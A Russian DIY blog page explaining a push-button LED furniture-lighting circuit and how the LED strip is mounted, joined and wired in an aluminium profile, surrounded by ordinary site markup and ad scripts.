<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1768" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5.jpg" alt="" width="552" height="318" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5.jpg 552w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5-300x173.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1768" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5.jpg" alt="" width="552" height="318" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5.jpg 552w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-5-300x173.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" /></noscript></p><script data-noptimize>fpm_start( "true" )</script>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1771" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6.jpg" alt="" width="802" height="438" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6.jpg 802w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-300x164.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-768x419.jpg 768w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-800x438.jpg 800w" sizes="(max-width: 802px) 100vw, 802px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1771" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6.jpg" alt="" width="802" height="438" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6.jpg 802w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-300x164.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-768x419.jpg 768w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-6-800x438.jpg 800w" sizes="(max-width: 802px) 100vw, 802px" /></noscript></p>
<h2><span id="i-2">Работа системы управления питанием</span></h2>
<p>После подачи питания конденсатор С1 заряжается положительным потенциалом через резисторы R1 и R2. Система остается в покое.</p>
<p>Нажатие кнопки SW1 разряжает конденсатор C1 через диод LED1, оптопару US1 и резистор R4. Импульс тока от конденсатора C4 открывает транзистор US1, и удерживается током оптопары, протекающим в цепи резистора R3, R4, LED1, транзистора US1 и светодиода US1, который запускается этим транзистором. Падение напряжения на резисторе R4 в результате тока, протекающего в контуре удержания, приводит в действие открытие затвора транзистора Q1 и включает выход схемы.</p>
<p>При отпускании кнопки разряжается конденсатор С1 через сток транзистора Q1 и резистора R2.</p>
<p>Повторное нажатие кнопки SW1 вызовет зарядку конденсатора C1, что приведет к короткому замыканию резистора R3 на землю, и, таким образом, мгновенное падение напряжения LED1 и LED US1 ниже значения насыщения, что приведет к потере поддержки транзисторной петли US1 и светодиода US1. Теперь резистор R4 подаст затвор транзистора Q1 на землю и, таким образом, отключит выход схемы от нагрузки.</p>
<h2><span id="i-3">Установка светодиодной ленты и сборка</span></h2>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1772" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12.jpg" alt="" width="739" height="552" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12.jpg 739w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12-300x224.jpg 300w" sizes="(max-width: 739px) 100vw, 739px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1772" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12.jpg" alt="" width="739" height="552" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12.jpg 739w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-12-300x224.jpg 300w" sizes="(max-width: 739px) 100vw, 739px" /></noscript></p>
<p>Приступим к освещению, обработаем алюминиевый профиль для монтажа светодиодной ленты.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1773" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8.jpg" alt="" width="1251" height="483" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8.jpg 1251w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-300x116.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-1024x395.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-768x297.jpg 768w" sizes="(max-width: 1251px) 100vw, 1251px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1773" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8.jpg" alt="" width="1251" height="483" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8.jpg 1251w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-300x116.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-1024x395.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-8-768x297.jpg 768w" sizes="(max-width: 1251px) 100vw, 1251px" /></noscript></p>
<p>Чтобы улучшить устойчивость кнопки к давлению, приклеил кусок липкой ленты.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1774" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9.jpg" alt="" width="1440" height="384" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9.jpg 1440w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-300x80.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-1024x273.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-768x205.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1774" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9.jpg" alt="" width="1440" height="384" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9.jpg 1440w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-300x80.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-1024x273.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-9-768x205.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></p>
<p>Далее установка кнопки и светодиодной ленты в профиль.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1769" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10.jpg" alt="" width="1323" height="846" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10.jpg 1323w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-300x192.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-1024x655.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-768x491.jpg 768w" sizes="(max-width: 1323px) 100vw, 1323px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1769" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10.jpg" alt="" width="1323" height="846" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10.jpg 1323w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-300x192.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-1024x655.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-10-768x491.jpg 768w" sizes="(max-width: 1323px) 100vw, 1323px" /></noscript></p>
<p>Комбинируя фрагменты светодиодной ленты друг с другом, используем изоленту в местах соединения.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1775" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7.jpg" alt="" width="771" height="447" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7.jpg 771w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7-300x174.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7-768x445.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1775" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7.jpg" alt="" width="771" height="447" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7.jpg 771w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7-300x174.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-7-768x445.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></noscript></p>
<p>Затем спаяем блок питания с выключателем.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1776" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11.jpg" alt="" width="1186" height="686" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11.jpg 1186w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-300x174.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-1024x592.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-768x444.jpg 768w" sizes="(max-width: 1186px) 100vw, 1186px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1776" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11.jpg" alt="" width="1186" height="686" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11.jpg 1186w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-300x174.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-1024x592.jpg 1024w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-11-768x444.jpg 768w" sizes="(max-width: 1186px) 100vw, 1186px" /></noscript></p>
<p>Ну и в конце сборки закрепим на мебели куда надо самоклеящейся, двухсторонней лентой. Получается как заводское, с той лишь разницей, что почти бесплатно и можно собрать любую конфигурацию под свой интерьер.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/tsifrovoj-blok-pitaniya-s-bolshim-graficheskim-displeem/" rel="bookmark" title="Цифровой блок питания с большим графическим дисплеем">Цифровой блок питания с большим графическим дисплеем </a></li>
<li><a href="https://techmagia.ru/shema-mnogokanalnoj-sistemy-distantsionnogo-upravleniya/" rel="bookmark" title="Схема многоканальной системы дистанционного управления">Схема многоканальной системы дистанционного управления </a></li>
<li><a href="https://techmagia.ru/laboratornyj-blok-pitaniya-svoimi-rukami-0-30-v/" rel="bookmark" title="Лабораторный блок питания своими руками 0-30 В">Лабораторный блок питания своими руками 0-30 В </a></li>
<li><a href="https://techmagia.ru/datchik-i-regulyator-urovnya-vody-v-bake/" rel="bookmark" title="Датчик и регулятор уровня воды в баке">Датчик и регулятор уровня воды в баке </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/diy/"  rel="category tag">Поделки своими руками</a>&nbsp;<a href="https://techmagia.ru/category/shema/"  rel="category tag">Самодельные схемы</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/detektor-obryva-skrytoj-provodki-svoimi-rukami/" title="Детектор обрыва скрытой проводки своими руками">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Detektor-obryva-provodki-7-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/09/Detektor-obryva-provodki-7-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/detektor-obryva-skrytoj-provodki-svoimi-rukami/" rel="bookmark" title="Детектор обрыва скрытой проводки своими руками">Детектор обрыва скрытой проводки своими руками</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/detektor-obryva-skrytoj-provodki-svoimi-rukami/" title="10:40" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-09-06T10:40:03+03:00">06.09.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/detektor-obryva-skrytoj-provodki-svoimi-rukami/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/6s45p-lampovyj-usilitel/" title="6С45П ламповый усилитель">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/6S45P-lampovyj-usilitel-7-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/09/6S45P-lampovyj-usilitel-7-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/6s45p-lampovyj-usilitel/" rel="bookmark" title="6С45П ламповый усилитель">6С45П ламповый усилитель</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/6s45p-lampovyj-usilitel/" title="09:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-09-24T09:50:37+03:00">24.09.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/6s45p-lampovyj-usilitel/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/vysokokachestvennyj-samodelnyj-audio-usilitel/" title="Высококачественный самодельный аудио усилитель">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/unch-700-10-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/09/unch-700-10-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/vysokokachestvennyj-samodelnyj-audio-usilitel/" rel="bookmark" title="Высококачественный самодельный аудио усилитель">Высококачественный самодельный аудио усилитель</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/vysokokachestvennyj-samodelnyj-audio-usilitel/" title="12:26" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-09-19T12:26:45+03:00">19.09.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/vysokokachestvennyj-samodelnyj-audio-usilitel/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svetodiodnaya-podsvetka-dlya-mebeli/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fsvetodiodnaya-podsvetka-dlya-mebeli%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/natsionalnyj-proekt-tsifrovaya-ekonomika/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/06962e5037009868ad35921601fe2ff8-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Национальный проект «Цифровая экономика»</span></a></li>
		<li><a href="https://techmagia.ru/samodelnyj-mikrofon-dlya-skajpa/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Samodelnyj-mikrofon-dlya-skajpa-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Samodelnyj-mikrofon-dlya-skajpa-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/Samodelnyj-mikrofon-dlya-skajpa-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Самодельный микрофон для скайпа</span></a></li>
		<li><a href="https://techmagia.ru/obsluzhivanie-skud-preimushhestva-zakaza-uslug/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Обслуживание СКУД. Преимущества заказа услуг</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-cokovyzhimalku-dlya-yablok-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b24f9e7dd996b9a30d74c15e6f2200dc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как сделать cоковыжималку для яблок своими руками?</span></a></li>
		<li><a href="https://techmagia.ru/kak-otprazdnovat-den-rozhdeniya-nezabyvae/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Vozdushnye-shariki-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Воздушные шарики" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Vozdushnye-shariki-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Воздушные шарики" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/Vozdushnye-shariki-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Воздушные шарики" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как отпраздновать день рождения незабываемо</span></a></li>
